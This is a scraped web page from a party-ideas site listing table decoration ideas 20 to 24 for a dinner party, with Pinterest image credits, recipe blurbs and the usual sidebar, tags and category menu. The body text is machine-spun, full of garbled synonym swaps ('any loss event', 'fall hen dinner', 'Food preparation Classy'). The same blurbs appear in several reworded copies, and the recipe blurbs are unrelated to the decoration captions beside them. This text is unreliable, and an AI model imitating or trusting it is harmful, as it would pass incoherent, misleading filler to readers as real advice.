<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/table-setting-ideas-for-dinner-party/" target="_blank" rel="nofollow" class="u97e0c9b20251ab10ac06fdef8b0c45fd"><!-- INLINE RELATED POSTS 3/3 //--><style> .u97e0c9b20251ab10ac06fdef8b0c45fd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u97e0c9b20251ab10ac06fdef8b0c45fd:active, .u97e0c9b20251ab10ac06fdef8b0c45fd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u97e0c9b20251ab10ac06fdef8b0c45fd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u97e0c9b20251ab10ac06fdef8b0c45fd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u97e0c9b20251ab10ac06fdef8b0c45fd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u97e0c9b20251ab10ac06fdef8b0c45fd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 24 Ideas About Table Setting Ideas for Dinner Party</span></div></a></div><p>Comfort food is always welcome at any type of fall celebration, yet this lasagna is an optimal dinner party addition for one more reason. You do not have to fret about plating it beautifully, given that your visitors will be offering themselves right from the frying pan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Gold_Black_and_White_My_30th_Birthday_Dinner_Party">20. Gold Black and White My 30th Birthday Dinner Party</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-gold-black-and-white-my-30th-birthday-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-gold-black-and-white-my-30th-birthday-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Gold Black and White My 30th Birthday Dinner Party</b>. Source Image: <a href="https://i.pinimg.com/originals/a4/99/d2/a499d2a0ff4acb887b7424f811947644.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/324329610648194812/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
The best dinner party menus are the ones that produce leftovers. Like, a great deal of leftovers. This velvety soup does just that, implying you can appreciate it for lunch the next day at the workplace as well!</p>
<p>Cyclone lanterns are one more wonderful option for exterior dinners. They include light for function, radiance for setting, and their shape and size make them practical in gusty setups.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Elegant_dinner_party_table_setting_TheEnVISIONFirm">21. Elegant dinner party table setting TheEnVISIONFirm</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-awesome-elegant-dinner-party-table-setting-theenvisionfirm-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-awesome-elegant-dinner-party-table-setting-theenvisionfirm-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Elegant dinner party table setting TheEnVISIONFirm</b>. Source Image: <a href="https://i.pinimg.com/originals/7b/57/03/7b5703e4e7717d926ad7e13c6994e193.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/379498706072383411/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Planning a supper party is hard, so make your entr e simple by cooking it one-pan design. This one pan autumn chicken dinner features all your preferred fall veggies, with half the job.</p>
<p>3 of 20 Brian Woodcock Sausage &amp; Grits Lasagna Home cooking is always welcome at any loss event, yet this lasagna is an ideal dinner party addition for an additional reason. You don&#8217;t have to stress over plating it beautifully, since your guests will certainly be offering themselves right from the pan.Get the recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Greek_Inspired_Dinner_Party_Part_1">22. Greek Inspired Dinner Party Part 1</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-greek-inspired-dinner-party-part-1-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-greek-inspired-dinner-party-part-1-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Greek Inspired Dinner Party Part 1</b>. Source Image: <a href="https://i.pinimg.com/originals/b5/a1/66/b5a1664262e8c8aff43c902616f32f1c.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/389913280216216506/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Sausage &amp; Grits Pasta Home cooking is always welcome at any kind of loss event, but this pasta is an excellent supper party addition for an additional reason. You don&#8217;t have to stress over layering it perfectly, considering that your visitors will be offering themselves directly from the pan.Get the recipe.</p>
<p>Home cooking is constantly welcome at any autumn event, however this pasta is an ideal supper party enhancement for another reason. You don&#8217;t need to bother with layering it beautifully, because your guests will certainly be serving themselves straight from the pan.Get the dish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Rehearsal_Dinner_Advice_What_You_Need_To_Know_About_quotThat">23. Rehearsal Dinner Advice What You Need To Know About &quot;That</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-lovely-rehearsal-dinner-advice-what-you-need-to-know-about-quotthat-of-table-decoration-ideas-for-dinner-party.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-lovely-rehearsal-dinner-advice-what-you-need-to-know-about-quotthat-of-table-decoration-ideas-for-dinner-party.png" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Rehearsal Dinner Advice What You Need To Know About &quot;That</b>. Source Image: <a href="https://i.pinimg.com/originals/56/d2/ca/56d2ca50c63b40f9638dc8b29838bdcf.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/175007135494227470/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Rotisserie Poultry as well as Potato Chowder The very best dinner party menus are the ones that produce leftovers. Like, a lot of leftovers. This luscious soup does simply that, indicating you can appreciate it for lunch the following day at work too!Get the dish.</p>
<p>The most effective supper party food selections are the ones that produce leftovers. Like, a great deal of leftovers. This velvety soup does just that, implying you can appreciate it for lunch the following day at work too!Get the recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Kara_s_Party_Ideas_Elegant_White_Outdoor_Dinner_Party">24. Kara s Party Ideas Elegant White Outdoor Dinner Party</span></h2>
<p><img title="elegant white outdoor dinner party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-kara-s-party-ideas-elegant-white-outdoor-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-kara-s-party-ideas-elegant-white-outdoor-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Kara s Party Ideas Elegant White Outdoor Dinner Party</b>. Source Image: <a href="https://media.karaspartyideas.com/media/uploads/2015/10/Elegant-White-Outdoor-Dinner-Party-via-Karas-Party-Ideas-KarasPartyIdeas.com3_.jpg" target="_blank" rel="noopener noreferrer">karaspartyideas.com</a>. Visit this site for details: <a href="http://karaspartyideas.com/2015/10/elegant-white-outdoor-dinner-party.html" target="_blank" rel="noopener noreferrer">karaspartyideas.com</a>. .</p>
<hr />
<p>&nbsp;<br />
One-Pan Autumn Poultry Dinner Planning a supper party is hard, so make your entr e easy by preparing it one-pan design. This one pan fall hen dinner includes all your favored fall veggies, with half the work. Get the recipe at Food preparation Classy.</p>
<p>Planning a supper party is hard, so make your entr e very easy by cooking it one-pan style. This pan autumn hen supper features all your favorite autumn veggies, with half the job. Get the recipe at Food preparation Classy.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-03-18 06:37:12. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/decoration-table-dessert/" rel="tag">decoration table dessert</a><a href="https://coolandfantastic.com/tag/table-decoration-balloons-ideas/" rel="tag">table decoration balloons ideas</a><a href="https://coolandfantastic.com/tag/table-decoration-christmas-ideas/" rel="tag">table decoration christmas ideas</a><a href="https://coolandfantastic.com/tag/table-decoration-pictures/" rel="tag">table decoration pictures</a><a href="https://coolandfantastic.com/tag/table-decoration-pour-premiere-munion/" rel="tag">table decoration pour premiere munion</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="247011" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2024%20Best%20Ideas%20Table%20Decoration%20Ideas%20for%20Dinner%20Party%20-%20https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/diy-mason-jar-organizer/">
					<div class="pagi-text">
						<h5 class="prev-title">Best 30 Diy Mason Jar organizer</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/40-birthday-invitations/">
					<div class="pagi-text">
						<h5 class="next-title">25 Best 40 Birthday Invitations</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Dinner%20Ideas%20Nyc%20Fresh%20A%20New%20York%20City%20Bachelorette%20Weekend%20Guide-226435.png" href="https://coolandfantastic.com/bachelorette-party-dinner-ideas-nyc/" title="Best 24 Bachelorette Party Dinner Ideas Nyc">
																			</a>
										<h3><a href="https://coolandfantastic.com/bachelorette-party-dinner-ideas-nyc/">Best 24 Bachelorette Party Dinner Ideas Nyc</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-31T03:52:33+00:00">August 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Decorating%20Ideas%20Beautiful%20Dinner%20Party%20themed%20Decorating%20Ideas-399179.png" href="https://coolandfantastic.com/dinner-party-decorating-ideas/" title="Top 24 Dinner Party Decorating Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-party-decorating-ideas/">Top 24 Dinner Party Decorating Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-04T16:04:29+00:00">July 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Meals%20Ideas%20Lovely%2017%20Easy%20Recipes%20for%20A%20Dinner%20Party-635218.png" href="https://coolandfantastic.com/dinner-party-meals-ideas/" title="24 Ideas for Dinner Party Meals Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-party-meals-ideas/">24 Ideas for Dinner Party Meals Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-30T08:16:15+00:00">March 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Raclette%20Dinner%20Party%20Ideas%20Luxury%20More%20Raclette%20Dinner%20Party%20Recipe%20Ideas-467660.png" href="https://coolandfantastic.com/raclette-dinner-party-ideas/" title="Best 24 Raclette Dinner Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/raclette-dinner-party-ideas/">Best 24 Raclette Dinner Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-14T19:50:36+00:00">March 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Invitation%20Ideas%20Lovely%20Pin%20On%20New%20Space-306505.png" href="https://coolandfantastic.com/dinner-party-invitation-ideas/" title="The Best Ideas for Dinner Party Invitation Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-party-invitation-ideas/">The Best Ideas for Dinner Party Invitation Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-24T01:36:52+00:00">January 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Simple%20Dinner%20Party%20Ideas%20Fresh%2017%20Easy%20Recipes%20for%20A%20Dinner%20Party-808916.png" href="https://coolandfantastic.com/simple-dinner-party-ideas/" title="24 Ideas for Simple Dinner Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/simple-dinner-party-ideas/">24 Ideas for Simple Dinner Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-07T04:48:07+00:00">October 7, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Dessert%20Ideas%20Awesome%20Santa%20Hat%20Mini%20Brownies%20%20Healthy%20Christmas%20Party%20Dinner-198275.png" href="https://coolandfantastic.com/dinner-party-dessert-ideas/" title="24 Ideas for Dinner Party Dessert Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-party-dessert-ideas/">24 Ideas for Dinner Party Dessert Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-21T07:22:47+00:00">September 21, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Ideas%20for%20Party%20Beautiful%20Gold%20Black%20and%20White%20My%2030th%20Birthday%20Dinner%20Party-454872.png" href="https://coolandfantastic.com/dinner-ideas-for-party/" title="24 Of the Best Ideas for Dinner Ideas for Party">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-ideas-for-party/">24 Of the Best Ideas for Dinner Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-18T20:47:42+00:00">August 18, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Ideas%20for%2010%20Awesome%20Dining%20Delight%20Fall%20Dinner%20Party%20for%20Ten-636587.png" href="https://coolandfantastic.com/dinner-party-ideas-for-10/" title="24 Of the Best Ideas for Dinner Party Ideas for 10">
																			</a>
										<h3><a href="https://coolandfantastic.com/dinner-party-ideas-for-10/">24 Of the Best Ideas for Dinner Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-22T01:09:11+00:00">January 22, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Dinner%20Ideas%20Beautiful%20Graduation%20Dinner%20but%20orange%20and%20Blue-820019.png" href="https://coolandfantastic.com/graduation-party-dinner-ideas/" title="The 24 Best Ideas for Graduation Party Dinner Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/graduation-party-dinner-ideas/">The 24 Best Ideas for Graduation Party Dinner...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-08-04T22:49:52+00:00">August 4, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5044" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bachelorette%20Party%20Dinner%20Ideas%20Nyc%20Fresh%20A%20New%20York%20City%20Bachelorette%20Weekend%20Guide-226435.png" href="https://coolandfantastic.com/bachelorette-party-dinner-ideas-nyc/" title="Best 24 Bachelorette Party Dinner Ideas Nyc"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/bachelorette-party-dinner-ideas-nyc/" rel="bookmark" title="Best 24 Bachelorette Party Dinner Ideas Nyc">
												Best 24 Bachelorette Party Dinner Ideas Nyc											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-31T03:52:33+00:00">August 31, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Decorating%20Ideas%20Beautiful%20Dinner%20Party%20themed%20Decorating%20Ideas-399179.png" href="https://coolandfantastic.com/dinner-party-decorating-ideas/" title="Top 24 Dinner Party Decorating Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/dinner-party-decorating-ideas/" rel="bookmark" title="Top 24 Dinner Party Decorating Ideas">
												Top 24 Dinner Party Decorating Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-04T16:04:29+00:00">July 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Meals%20Ideas%20Lovely%2017%20Easy%20Recipes%20for%20A%20Dinner%20Party-635218.png" href="https://coolandfantastic.com/dinner-party-meals-ideas/" title="24 Ideas for Dinner Party Meals Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/dinner-party-meals-ideas/" rel="bookmark" title="24 Ideas for Dinner Party Meals Ideas">
												24 Ideas for Dinner Party Meals Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-30T08:16:15+00:00">March 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Raclette%20Dinner%20Party%20Ideas%20Luxury%20More%20Raclette%20Dinner%20Party%20Recipe%20Ideas-467660.png" href="https://coolandfantastic.com/raclette-dinner-party-ideas/" title="Best 24 Raclette Dinner Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/raclette-dinner-party-ideas/" rel="bookmark" title="Best 24 Raclette Dinner Party Ideas">
												Best 24 Raclette Dinner Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-14T19:50:36+00:00">March 14, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dinner%20Party%20Invitation%20Ideas%20Lovely%20Pin%20On%20New%20Space-306505.png" href="https://coolandfantastic.com/dinner-party-invitation-ideas/" title="The Best Ideas for Dinner Party Invitation Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/dinner-party-invitation-ideas/" rel="bookmark" title="The Best Ideas for Dinner Party Invitation Ideas">
												The Best Ideas for Dinner Party Invitation Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-24T01:36:52+00:00">January 24, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
